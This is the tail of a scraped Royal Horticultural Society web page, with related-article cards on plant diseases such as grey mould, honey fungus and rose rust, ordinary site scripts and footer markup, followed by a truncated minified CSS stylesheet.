Advice" data-kontent-item-id="bc2138bb-1074-59e7-88bc-45ad4231c731" href="/disease/grey-mould" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Grey mould" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/97a728a8-794b-4230-a0e4-bd41405552da/grey-mould-sporulation-on-tomato-leaf.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/97a728a8-794b-4230-a0e4-bd41405552da/grey-mould-sporulation-on-tomato-leaf.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/97a728a8-794b-4230-a0e4-bd41405552da/grey-mould-sporulation-on-tomato-leaf.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/97a728a8-794b-4230-a0e4-bd41405552da/grey-mould-sporulation-on-tomato-leaf.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Grey mould</h3><div class="article__description" data-astro-cid-7p7tkxfc>Grey mould, caused by the fungus <em>Botrytis cinerea</em>, is a very common disease, causing a soft decay of plant tissues accompanied by a growth of fuzzy grey-brown mould. It affects many plants, especially those grown under glass where conditions are humid. It is also a common disease of soft fruit, such as gooseberries, strawberries and grapes.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_a4314a0f-64e7-54cb-aae7-d752b665e752|card-4|Honey fungus|image-and-text" aria-label="Read article: Honey fungus, Category: Advice" data-kontent-item-id="a4314a0f-64e7-54cb-aae7-d752b665e752" href="/disease/honey-fungus" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Honey fungus" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/41b1b875-b93a-4e80-818f-9cd23a7a3bb4/scn0002272_283910.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/41b1b875-b93a-4e80-818f-9cd23a7a3bb4/scn0002272_283910.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/41b1b875-b93a-4e80-818f-9cd23a7a3bb4/scn0002272_283910.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/41b1b875-b93a-4e80-818f-9cd23a7a3bb4/scn0002272_283910.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Honey fungus</h3><div class="article__description" data-astro-cid-7p7tkxfc>Honey fungus is the common name for several different species of the fungus <em>Armillaria</em> that attack and kill the roots of many woody and perennial plants. The most typical symptom is white fungal growth between the bark and wood, usually at ground level. Clumps of honey-coloured mushrooms sometimes appear briefly on infected stumps in autumn.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_576a6320-7a08-529b-9566-47272bc2a8b6|card-5|Powdery mildews|image-and-text" aria-label="Read article: Powdery mildews, Category: Advice" data-kontent-item-id="576a6320-7a08-529b-9566-47272bc2a8b6" href="/disease/powdery-mildews" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Powdery mildews" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/de2bbc6c-3344-4b8b-9c6f-d928ca4ab959/cucurbit-powdery-mildew-1.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/de2bbc6c-3344-4b8b-9c6f-d928ca4ab959/cucurbit-powdery-mildew-1.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/de2bbc6c-3344-4b8b-9c6f-d928ca4ab959/cucurbit-powdery-mildew-1.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/de2bbc6c-3344-4b8b-9c6f-d928ca4ab959/cucurbit-powdery-mildew-1.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Powdery mildews</h3><div class="article__description" data-astro-cid-7p7tkxfc>Powdery mildews are a group of related fungi which attack a wide range of plants, causing a white, dusty coating on leaves, stems and flowers.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_c9002698-2d82-5f72-8c08-b0cde2e02b72|card-6|Rose black spot|image-and-text" aria-label="Read article: Rose black spot, Category: Advice" data-kontent-item-id="c9002698-2d82-5f72-8c08-b0cde2e02b72" href="/disease/rose-black-spot" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rose black spot" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/52658619-8b94-4a53-b025-2b8994722ae4/pub0004498_920494.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/52658619-8b94-4a53-b025-2b8994722ae4/pub0004498_920494.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/52658619-8b94-4a53-b025-2b8994722ae4/pub0004498_920494.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/52658619-8b94-4a53-b025-2b8994722ae4/pub0004498_920494.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rose black spot</h3><div class="article__description" data-astro-cid-7p7tkxfc>Rose black spot is a fungal disease of roses where purple or black spots develop on the leaves, which often drop early.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_7afe19f2-f4d5-5123-88af-f9fd4adb85b9|card-7|Rose rust|image-and-text" aria-label="Read article: Rose rust, Category: Advice" data-kontent-item-id="7afe19f2-f4d5-5123-88af-f9fd4adb85b9" href="/disease/rose-rust" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rose rust" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/195445f7-e479-4320-979e-87db581af66d/rhs_scn0000441-cropped_344459.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/195445f7-e479-4320-979e-87db581af66d/rhs_scn0000441-cropped_344459.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/195445f7-e479-4320-979e-87db581af66d/rhs_scn0000441-cropped_344459.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/195445f7-e479-4320-979e-87db581af66d/rhs_scn0000441-cropped_344459.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rose rust</h3><div class="article__description" data-astro-cid-7p7tkxfc>Rose rust is a fungal disease of roses, producing orange or black spore pustules on the undersides of leaves, and orange pustules on distorted stems.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_371159e3-6876-51f8-839c-61017ac903c0|card-8|Rose aphids|image-and-text" aria-label="Read article: Rose aphids, Category: Advice" data-kontent-item-id="371159e3-6876-51f8-839c-61017ac903c0" href="/biodiversity/rose-aphids" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Rose aphids" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/0a3a12be-96bc-411c-b8b6-375dbf61df5b/rose-aphids.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>Rose aphids</h3><div class="article__description" data-astro-cid-7p7tkxfc>Roses can support large populations of sap sucking aphids (greenfly, blackfly and related insects) during spring and summer.</div></div></a> </li> </ul>  </div> </section>   </div>  </article> <button aria-label="Back to top" class="back-to-top focus-ring" type="button" data-astro-cid-wlspcwf4>   <span aria-hidden="true" class="back-to-top__icon" data-astro-cid-wlspcwf4><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-up" class="svg-inline--fa fa-chevron-up" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M201.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L224 173.3 54.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path></svg></span>  </button>    <script>
  (() => {
    const btn = document.currentScript.previousElementSibling;
    if (!btn) return;

    const threshold = 150;
    const prefersReducedMotion = window.matchMedia('(prefers-reduced-motion: reduce)').matches;

    let isScrolling = false;
    window.addEventListener(
      'scroll',
      () => {
        if (isScrolling) return;

        isScrolling = true;
        requestAnimationFrame(() => {
          btn.classList.toggle('back-to-top--is-active', window.scrollY > threshold);
          isScrolling = false;
        });
      },
      { passive: true }
    );

    btn.addEventListener('click', () => {
      try {
        window.scrollTo({
          top: 0,
          behavior: prefersReducedMotion ? 'auto' : 'smooth',
        });
      } catch {
        window.scrollTo(0, 0);
      }
    });
  })();
</script>  </div>  <footer class="footer" data-astro-cid-sz7xmlte> <div class="footer__top" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter.DoEb9UL0.jpg&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Background" loading="lazy" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 100vw, 1920px" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__bg"> <div class="footer__cta-panel" data-astro-cid-sz7xmlte> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte> <h3 class="footer__top-heading" data-astro-cid-sz7xmlte>Join the RHS</h3> </div> <div class="footer__top-col footer__top-col--bottom" data-astro-cid-sz7xmlte>
Become an RHS Member today and <strong data-astro-cid-sz7xmlte>save 1/3 on your first year</strong> </div> <div class="footer__top-col" data-astro-cid-sz7xmlte> <a class="btn btn--medium btn--with-icon btn--icon-right footer__cta focus-ring" href="/join" data-ga data-link-name="footer|cta|Join now|button" data-astro-cid-sz7xmlte="true" data-astro-cid-vnzlvqnm="true"><span class="btn__text" data-js="button-text" data-astro-cid-vnzlvqnm>
Join now
</span> <span aria-hidden="true" class="btn__icon btn__icon--right" data-astro-cid-vnzlvqnm><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span></a>  </div> </div> </div> <div class="footer__social" data-astro-cid-sz7xmlte> <ul class="footer-social" data-astro-cid-sz7xmlte>  <li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-1|Instagram|image" aria-label="Follow the RHS on Instagram" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" class="svg-inline--fa fa-instagram" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M224.3 141a115 115 0 1 0 -.6 230 115 115 0 1 0 .6-230zm-.6 40.4a74.6 74.6 0 1 1 .6 149.2 74.6 74.6 0 1 1 -.6-149.2zm93.4-45.1a26.8 26.8 0 1 1 53.6 0 26.8 26.8 0 1 1 -53.6 0zm129.7 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-2|Youtube|image" aria-label="Follow the RHS on Youtube" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube" role="img" viewBox="0 0 576 512"><path fill="currentColor" d="M549.7 124.1C543.5 100.4 524.9 81.8 501.4 75.5 458.9 64 288.1 64 288.1 64S117.3 64 74.7 75.5C51.2 81.8 32.7 100.4 26.4 124.1 15 167 15 256.4 15 256.4s0 89.4 11.4 132.3c6.3 23.6 24.8 41.5 48.3 47.8 42.6 11.5 213.4 11.5 213.4 11.5s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zM232.2 337.6l0-162.4 142.7 81.2-142.7 81.2z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-3|Tiktok|image" aria-label="Follow the RHS on Tiktok" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="tiktok" class="svg-inline--fa fa-tiktok" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M448.5 209.9c-44 .1-87-13.6-122.8-39.2l0 178.7c0 33.1-10.1 65.4-29 92.6s-45.6 48-76.6 59.6-64.8 13.5-96.9 5.3-60.9-25.9-82.7-50.8-35.3-56-39-88.9 2.9-66.1 18.6-95.2 40-52.7 69.6-67.7 62.9-20.5 95.7-16l0 89.9c-15-4.7-31.1-4.6-46 .4s-27.9 14.6-37 27.3-14 28.1-13.9 43.9 5.2 31 14.5 43.7 22.4 22.1 37.4 26.9 31.1 4.8 46-.1 28-14.4 37.2-27.1 14.2-28.1 14.2-43.8l0-349.4 88 0c-.1 7.4 .6 14.9 1.9 22.2 3.1 16.3 9.4 31.9 18.7 45.7s21.3 25.6 35.2 34.6c19.9 13.1 43.2 20.1 67 20.1l0 87.4z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-4|Threads|image" aria-label="Follow the RHS on Threads" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="threads" class="svg-inline--fa fa-threads" role="img" viewBox="0 0 448 512"><path fill="currentColor" d="M331.5 235.7c2.2 .9 4.2 1.9 6.3 2.8 29.2 14.1 50.6 35.2 61.8 61.4 15.7 36.5 17.2 95.8-30.3 143.2-36.2 36.2-80.3 52.5-142.6 53l-.3 0c-70.2-.5-124.1-24.1-160.4-70.2-32.3-41-48.9-98.1-49.5-169.6l0-.5C17 184.3 33.6 127.2 65.9 86.2 102.2 40.1 156.2 16.5 226.4 16l.3 0c70.3 .5 124.9 24 162.3 69.9 18.4 22.7 32 50 40.6 81.7l-40.4 10.8c-7.1-25.8-17.8-47.8-32.2-65.4-29.2-35.8-73-54.2-130.5-54.6-57 .5-100.1 18.8-128.2 54.4-26.2 33.3-39.8 81.5-40.3 143.2 .5 61.7 14.1 109.9 40.3 143.3 28 35.6 71.2 53.9 128.2 54.4 51.4-.4 85.4-12.6 113.7-40.9 32.3-32.2 31.7-71.8 21.4-95.9-6.1-14.2-17.1-26-31.9-34.9-3.7 26.9-11.8 48.3-24.7 64.8-17.1 21.8-41.4 33.6-72.7 35.3-23.6 1.3-46.3-4.4-63.9-16-20.8-13.8-33-34.8-34.3-59.3-2.5-48.3 35.7-83 95.2-86.4 21.1-1.2 40.9-.3 59.2 2.8-2.4-14.8-7.3-26.6-14.6-35.2-10-11.7-25.6-17.7-46.2-17.8l-.7 0c-16.6 0-39 4.6-53.3 26.3l-34.4-23.6c19.2-29.1 50.3-45.1 87.8-45.1l.8 0c62.6 .4 99.9 39.5 103.7 107.7l-.2 .2 .1 0zm-156 68.8c1.3 25.1 28.4 36.8 54.6 35.3 25.6-1.4 54.6-11.4 59.5-73.2-13.2-2.9-27.8-4.4-43.4-4.4-4.8 0-9.6 .1-14.4 .4-42.9 2.4-57.2 23.2-56.2 41.8l-.1 .1z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-5|Facebook|image" aria-label="Follow the RHS on Facebook" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-f" class="svg-inline--fa fa-facebook-f" role="img" viewBox="0 0 320 512"><path fill="currentColor" d="M80 299.3l0 212.7 116 0 0-212.7 86.5 0 18-97.8-104.5 0 0-34.6c0-51.7 20.3-71.5 72.7-71.5 16.3 0 29.4 .4 37 1.2l0-88.7C291.4 4 256.4 0 236.2 0 129.3 0 80 50.5 80 159.4l0 42.1-66 0 0 97.8 66 0z"></path></svg></a> </li><li data-astro-cid-sz7xmlte> <a class="footer-social__item focus-ring" data-link-name="social|link-6|Pinterest|image" aria-label="Follow the RHS on Pinterest" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank" data-astro-cid-sz7xmlte="true"><svg width="26" height="26" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="pinterest-p" class="svg-inline--fa fa-pinterest-p" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5c-102.6 0-204 68.4-204 179.1 0 70.4 39.6 110.4 63.6 110.4 9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8 0-99.3-85.8-164.1-180-164.1z"></path></svg></a> </li>  </ul> </div> <div class="footer__nav" data-astro-cid-sz7xmlte> <img src="/_image?href=%2F_astro%2Ffooter-pattern.g5ITgCyu.png&#38;w=1920&#38;h=260&#38;f=webp" alt="Footer Pattern" loading="lazy" data-astro-cid-sz7xmlte="true" decoding="async" fetchpriority="auto" width="1920" height="260" class="footer__nav-bg"> <ul class="footer__links" data-astro-cid-sz7xmlte> <li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-1|Support us|text" href="/about-us/support-us" target="_self" data-astro-cid-sz7xmlte="true">Support us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-2|Contact us|text" href="/about-us/contact-us" target="_self" data-astro-cid-sz7xmlte="true">Contact us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-3|Privacy|text" href="/privacy" target="_self" data-astro-cid-sz7xmlte="true">Privacy</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-4|Cookies|text" href="/privacy/cookies" id="footerCookieLink" target="_self" data-astro-cid-sz7xmlte="true">Cookies</a> </li><li data-astro-cid-sz7xmlte> <button class="ot-sdk-show-settings cursor-pointer reset-button focus-ring" tabindex="0" type="button" data-astro-cid-sz7xmlte> Manage cookies </button> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-5|Policies|text" href="/about-us/what-we-do/policies" target="_self" data-astro-cid-sz7xmlte="true">Policies</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-6|Modern slavery statement|text" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self" data-astro-cid-sz7xmlte="true">Modern slavery statement</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-7|Careers|text" href="/about-us/careers" target="_self" data-astro-cid-sz7xmlte="true">Careers</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-8|Refer a friend|text" href="/membership/refer-a-friend" target="_self" data-astro-cid-sz7xmlte="true">Refer a friend</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-9|Advertise with us|text" href="/about-us/commercial-opportunities/advertising" target="_self" data-astro-cid-sz7xmlte="true">Advertise with us</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-10|Media centre|text" href="/press" target="_self" data-astro-cid-sz7xmlte="true">Media centre</a> </li><li data-astro-cid-sz7xmlte> <a class="focus-ring" data-link-name="footer|link-11|Listen to RHS podcasts|text" href="/podcast" target="_self" data-astro-cid-sz7xmlte="true">Listen to RHS podcasts</a> </li> </ul> <div class="footer__bottom" data-astro-cid-sz7xmlte> <p class="footer__copy" data-astro-cid-sz7xmlte>&copy; The Royal Horticultural Society 2026</p> <p class="footer__charity" data-astro-cid-sz7xmlte>RHS Registered Charity no. 222879 / SC038262</p> </div> </div> </footer> <script>
  document.addEventListener('DOMContentLoaded', () => {
    window.geofeed = (options) => {
      if (options?.continent === 'EU' && options?.country !== 'GB') {
        const footerCookieLink = document.getElementById('footerCookieLink');
        footerCookieLink?.setAttribute('href', '/privacy/eu-cookies');
      }
    };

    const script = document.createElement('script');
    script.src = 'https://geolocation.onetrust.com/cookieconsentpub/v1/geo/location/geofeed';
    script.async = true;
    document.head.appendChild(script);
  });
</script>    </body></html>  <script type="module" src="/_astro/advice.astro_astro_type_script_index_0_lang.CrR5vIcE.js"></script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.DJF6Qmjw.css
body_size: 33612
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-outline-style:solid;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-content:""}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-orange-50:oklch(98% .016 73.684);--color-orange-800:oklch(47% .157 37.304);--color-yellow-50:oklch(98.7% .026 102.212);--color-yellow-200:oklch(94.5% .129 101.54);--color-yellow-700:oklch(55.4% .135 66.442);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-lg:32rem;--container-6xl:72rem;--font-weight-light:300;--font-weight-normal:400;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--font-weight-black:900;--tracking-tight:-.025em;--tracking-normal:0em;--leading-tight:1.25;--leading-snug:1.375;--leading-normal:1.5;--radius-sm:.25rem;--radius-md:.375rem;--radius-lg:.5rem;--radius-xl:.75rem;--aspect-video:16/9;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono);--color-primary-dark-brown:#3b3630;--color-primary-white:#fff;--color-primary-light-purple:#a53782;--color-primary-purple:#6e377d;--color-primary-dark-green:#006e50;--color-primary-darker-sage:#004e52;--color-primary-darker-purple:#59256e;--color-primary-fuchsia:#e83458;--color-primary-blue:#00afeb;--color-secondary-oatmeal:#f5f2ee;--color-secondary-oatmeal-border:#e9ded1;--color-secondary-lighter-aqua:#badede;--color-secondary-lighter-green:#daefdb;--color-secondary-disabled-grey:#a2a2a2;--color-secondary-form-border-grey:#acacac;--color-shade-white-80:#fffc;--color-shade-lighter-aqua-20:#badede33;--color-shade-lighter-aqua-80:#badedecc;--color-shade-dark-brown-05:#3b36300d;--color-shade-dark-brown-10:#3b36301a;--color-shade-dark-brown-20:#3b363033;--color-shade-